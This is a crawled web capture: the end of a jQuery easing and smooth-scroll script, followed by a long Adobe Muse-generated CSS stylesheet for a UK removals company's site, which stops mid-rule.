e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}(),t.effects});

$(function() {
  $('a[href*="#"]:not([href="#"])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: target.offset().top -0
        }, 1000, 'linear');
        return false;
      }
    }
  });
});
</script>

   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bestrateremovals.co.uk/css/master_camden.css?crc=3937372373
body_size: 4398
content:
#u124417{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF000000', endColorstr='#00000000', GradientType=0)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF000000, endColorstr=#00000000, GradientType=0);}#u124297-4{line-height:29px;background-color:transparent;letter-spacing:-1px;}#u124278-4{background-color:transparent;line-height:24px;}#u124259-8{background-color:transparent;line-height:19px;}#u124292-32,#u124305-32,#u138764-26,#u138806-14{font-weight:300;color:#000000;font-size:16px;font-family:azo-sans-web, sans-serif;line-height:29px;background-color:transparent;letter-spacing:-1px;text-align:left;}#u124292-3,#u124292-6,#u124292-10,#u124292-13,#u124292-17,#u124292-20,#u124292-24,#u124292-27,#u124292-30,#u124305-3,#u124305-6,#u124305-9,#u124305-13,#u124305-16,#u124305-20,#u124305-23,#u124305-27,#u124305-30,#u138764-3,#u138764-6,#u138764-9,#u138764-12,#u138764-15,#u138764-18,#u138764-21,#u138764-24,#u138806-3,#u138806-6,#u138806-9,#u138806-12{line-height:0px;}#u124292,#u124292-4,#u124292-7,#u124292-9,#u124292-11,#u124292-14,#u124292-16,#u124292-18,#u124292-21,#u124292-23,#u124292-25,#u124292-28,#u124305,#u124305-4,#u124305-7,#u124305-10,#u124305-12,#u124305-14,#u124305-17,#u124305-19,#u124305-21,#u124305-24,#u124305-26,#u124305-28,#u138764,#u138764-4,#u138764-7,#u138764-10,#u138764-13,#u138764-16,#u138764-19,#u138764-22,#u138806,#u138806-4,#u138806-7,#u138806-10{font-size:12px;line-height:22px;}#u124275-4,#u138763-4,#u138776-4{font-weight:300;color:#000000;font-size:24px;font-family:azo-sans-web, sans-serif;line-height:29px;background-color:transparent;letter-spacing:-2px;text-align:center;}#u124293,#u124281,#u138765,#u138778{background-color:#004898;}#u124428,#u148222,#u124427,#u148221,#u124273,#u124270,#widgetu138788{border-color:transparent;background-color:transparent;border-width:0px;}#u124381,#u124383,#u124350,#widgetu138788:hover{background-color:transparent;}#widgetu138788.focus-st{background-color:transparent;}#u138789-4{font-weight:300;background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;font-family:azo-sans-web, sans-serif;color:#B5B5B5;border-radius:5px;-webkit-transition-timing-function:ease-in-out;text-align:center;border-color:#7F7F7F;font-size:16px;transition-delay:0s;border-style:solid;line-height:16px;font-style:italic;background-color:#F4F4F4;-webkit-transition-duration:0.2s;border-width:1px;}#widgetu138788.non-empty-st #u138789-4{background-color:#FFFFFF;border-color:#000000;}#widgetu138788:hover #u138789-4{background-color:#FFFFFF;border-color:#000000;}#widgetu138788.focus-st #u138789-4{background-color:#FFFFFF;border-color:#000000;}#widgetu138788.fld-err-st #u138789-4{background-color:#FFFFFF;border-color:#D7244C;}#widgetu138788.non-empty-st #u138789-4 *{font-weight:300;color:#000000;font-style:normal;font-family:azo-sans-web, sans-serif;}#widgetu138788:hover #u138789-4 *{font-weight:300;color:#000000;font-style:normal;font-family:azo-sans-web, sans-serif;}#widgetu138788.focus-st #u138789-4 *{font-weight:300;color:#666666;font-style:normal;font-family:azo-sans-web, sans-serif;}#widgetu138788.fld-err-st #u138789-4 *{font-weight:300;color:#D7244C;font-style:italic;font-family:azo-sans-web, sans-serif;}#widgetu138788_input{font-weight:300;color:#B5B5B5;font-size:16px;font-family:azo-sans-web, sans-serif;font-style:italic;text-align:center;}#widgetu138788_prompt{font-weight:300;color:#B5B5B5;font-size:16px;font-family:azo-sans-web, sans-serif;overflow:hidden;font-style:italic;text-align:center;}#widgetu138788.non-empty-st #widgetu138788_prompt{visibility:hidden;}#u138782-4{font-weight:900;background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;font-family:urbana, sans-serif;color:#FFFFFF;border-radius:5px;-webkit-transition-timing-function:ease-in-out;text-align:center;border-color:#7F7F7F;font-size:16px;transition-delay:0s;border-style:solid;line-height:16px;background-color:#EC6801;-webkit-transition-duration:0.2s;border-width:1px;}#u138782-4:hover{background-color:#004898;border-color:#141414;}#u138782-4:active{background-color:#004898;border-color:#141414;}#widgetu138793{border-color:transparent;background-color:transparent;border-width:0px;}#widgetu138793:hover{background-color:transparent;}#widgetu138793.focus-st{background-color:transparent;}#widgetu138788.fld-err-st,#widgetu138793.fld-err-st{background-color:transparent;border-radius:0px;}#u138794-4{font-weight:300;border-color:transparent;line-height:10px;border-width:0px;font-family:azo-sans-web, sans-serif;color:#000000;font-size:10px;background-color:transparent;text-align:left;}#widgetu138793.fld-err-st #u138794-4{border-color:transparent;border-width:0px;}#widgetu138793.non-empty-st #u138794-4 p,#widgetu138793.non-empty-st #u138794-4 span,#widgetu138793:hover #u138794-4 p,#widgetu138793:hover #u138794-4 span,#widgetu138793.focus-st #u138794-4 p,#widgetu138793.focus-st #u138794-4 span{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu138793.non-empty-st #u138794-4 p{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu138793:hover #u138794-4 p{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu138793.focus-st #u138794-4 p{font-weight:300;font-style:normal;font-size:10px;font-family:azo-sans-web, sans-serif;}#widgetu138793.fld-err-st #u138794-4 p,#widgetu138793.fld-err-st #u138794-4 span,#widgetu138793.fld-err-st #u138794-4 p{font-weight:300;color:#D7244C;font-size:10px;font-style:normal;font-family:azo-sans-web, sans-serif;}#u138795{background-image:url("../images/blank.gif?crc=4208392903");-webkit-transition-delay:0s;transition-duration:0s;background-position:center center;background-color:transparent;-webkit-transition-duration:0s;transition-delay:0s;}#u138795 input.not_checked + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxunchecked.jpg?crc=4041065271") no-repeat center center;background-size:contain;}#u138795 input:not(:checked) + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxunchecked.jpg?crc=4041065271") no-repeat center center;background-size:contain;}#u138795 input.not_checked:active + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedmousedown.jpg?crc=119826174") no-repeat center center;background-size:contain;}#u138795 input:not(:checked):active + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedmousedown.jpg?crc=119826174") no-repeat center center;background-size:contain;}#u138795 input.checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxchecked.jpg?crc=8340162") no-repeat center center;background-size:contain;}#u138795 input:checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxchecked.jpg?crc=8340162") no-repeat center center;background-size:contain;}#u138795 input.checked:active + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedmousedown.jpg?crc=3782867047") no-repeat center center;background-size:contain;}#u138795 input:checked:active + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedmousedown.jpg?crc=3782867047") no-repeat center center;background-size:contain;}#u138795 input.not_checked:hover + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label,#widgetu138793.focus-st #u138795 input.not_checked + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedrollover.jpg?crc=421393327") no-repeat center center;background-size:contain;}#u138795 input:not(:checked):hover + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label,#widgetu138793.focus-st #u138795 input:not(:checked) + label{-webkit-transition-delay:0s;transition-timing-function:ease-in-out;transition-duration:0.2s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-timing-function:ease-in-out;transition-delay:0s;-webkit-transition-duration:0.2s;opacity:1;background:transparent url("../images/checkboxuncheckedrollover.jpg?crc=421393327") no-repeat center center;background-size:contain;}#u138795 input.checked:hover + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label,#widgetu138793.focus-st #u138795 input.checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedrollover.jpg?crc=461578639") no-repeat center center;background-size:contain;}#u138795 input:checked:hover + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label,#widgetu138793.focus-st #u138795 input:checked + label{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/checkboxcheckedrollover.jpg?crc=461578639") no-repeat center center;background-size:contain;}#u138792-4{line-height:14px;font-size:12px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background-color:transparent;opacity:0;}#widgetu138781.frm-sub-st #u138792-4 p{font-weight:300;color:#999999;line-height:1;font-family:azo-sans-web, sans-serif;font-style:italic;font-size:10px;}#u138787-4{color:#FF0000;font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background-color:transparent;opacity:0;}#widgetu138781.frm-subm-err-st #u138787-4 p{font-weight:300;color:#D7244C;line-height:1;font-family:azo-sans-web, sans-serif;font-style:italic;font-size:10px;}#u138797-4{font-weight:300;color:#00FF00;font-size:10px;line-height:10px;font-family:azo-sans-web, sans-serif;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);background-color:transparent;opacity:0;}#widgetu138781.frm-sub-st #u138792-4,#widgetu138781.frm-subm-err-st #u138787-4,#widgetu138781.frm-subm-ok-st #u138797-4{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}#widgetu138781.frm-subm-ok-st #u138797-4 p{font-weight:300;color:#999999;font-size:10px;font-style:italic;font-family:azo-sans-web, sans-serif;}#u150417{border-color:transparent;background-color:transparent;border-width:0px;}#u138766,#u138768,#u138770,#u138772,#u138774,#u150420,#u150415,#u150418,#u150412,#u150410{background-color:transparent;}#u138777-10,#u150414-4{font-weight:300;color:#000000;font-size:12px;font-family:azo-sans-web, sans-serif;line-height:22px;background-color:transparent;letter-spacing:-1px;text-align:center;}@media (min-width: 961px), print{.menubar{border-width:0px;box-shadow:0px 2px 2px rgba(0,0,0,0.2);border-color:#000000;background-color:#FFFFFF;}#u124417{background:-webkit-gradient(linear, center top, center bottom, from(#000000),color-stop(100%, rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000000 ,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000000 ,rgba(0,0,0,0) 100%);}#u123822-4{background-color:transparent;font-size:40px;text-align:right;letter-spacing:-2px;color:#FFFFFF;line-height:48px;font-family:azo-sans-web, sans-serif;font-weight:300;}#u123873-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:2px;border-color:#EC6801;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:18px;text-align:center;letter-spacing:0px;color:#EC6801;line-height:22px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u123873-4:hover{border-color:#002478;background-color:#004898;background-color:rgba(0,72,152,1);-pie-background:rgba(0,72,152,1);}#u123873-4:hover p{color:#FFFFFF;visibility:inherit;letter-spacing:0px;}#u123873-2{padding-top:6px;}#u123862{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123864-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123862:hover #u123864-4 p{color:#EC6801;visibility:inherit;}#u123827{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123830-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123827:hover #u123830-4 p{color:#EC6801;visibility:inherit;}#u123869{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123871-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123869:hover #u123871-4 p{color:#EC6801;visibility:inherit;}#u123839{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123840-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123839:hover #u123840-4 p{color:#EC6801;visibility:inherit;}#u145686{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u145689-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u145686:hover #u145689-4 p{color:#EC6801;visibility:inherit;}#u123848{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123851-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123848:hover #u123851-4 p{color:#EC6801;visibility:inherit;}#u123855{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u123857-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u123855:hover #u123857-4 p{color:#EC6801;visibility:inherit;}#u123862.MuseMenuActive #u123864-4 p,#u123827.MuseMenuActive #u123830-4 p,#u123869.MuseMenuActive #u123871-4 p,#u123839.MuseMenuActive #u123840-4 p,#u145686.MuseMenuActive #u145689-4 p,#u123848.MuseMenuActive #u123851-4 p,#u123855.MuseMenuActive #u123857-4 p{color:#FFFFFF;visibility:inherit;}.MenuItem{cursor:pointer;}#u124416-6{background-color:transparent;font-size:60px;text-align:center;letter-spacing:-4px;color:#FFFFFF;line-height:72px;font-family:azo-sans-web, sans-serif;font-weight:300;}#u124423,#u124426,#u124425,#u124424,#u124420,#u124421,#u124422,#menuu123823,#widgetu124373{border-width:0px;border-color:transparent;background-color:transparent;}#u123819,#u123859,#u123824,#u123866,#u123838,#u145685,#u123845,#u123852,#widgetu124373:hover{background-color:transparent;}#widgetu124373.focus-st{background-color:transparent;}#u124374-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124373.non-empty-st #u124374-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124373:hover #u124374-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124373.focus-st #u124374-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124373.fld-err-st #u124374-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124373.non-empty-st #u124374-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124373:hover #u124374-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124373.focus-st #u124374-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124353{border-width:0px;border-color:transparent;background-color:transparent;}#u124356-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124353.non-empty-st #u124356-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124353:hover #u124356-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124353.focus-st #u124356-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124353.fld-err-st #u124356-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124353.non-empty-st #u124356-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124353:hover #u124356-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124353.focus-st #u124356-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124359{border-width:0px;border-color:transparent;background-color:transparent;}#u124360-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124359.non-empty-st #u124360-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124359:hover #u124360-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124359.focus-st #u124360-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124359.fld-err-st #u124360-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124359.non-empty-st #u124360-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124359:hover #u124360-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124359.focus-st #u124360-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124377{border-width:0px;border-color:transparent;background-color:transparent;}#u124379-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124377.non-empty-st #u124379-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124377:hover #u124379-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124377.focus-st #u124379-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124377.fld-err-st #u124379-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124377.non-empty-st #u124379-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124377:hover #u124379-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124377.focus-st #u124379-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124363{border-width:0px;border-color:transparent;background-color:transparent;}#u124366-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu124363.non-empty-st #u124366-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124363:hover #u124366-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124363.focus-st #u124366-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124363.fld-err-st #u124366-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu124363.non-empty-st #u124366-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124363:hover #u124366-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu124363.focus-st #u124366-4 *{color:#DCDCDC;font-family:azo-sans-web, 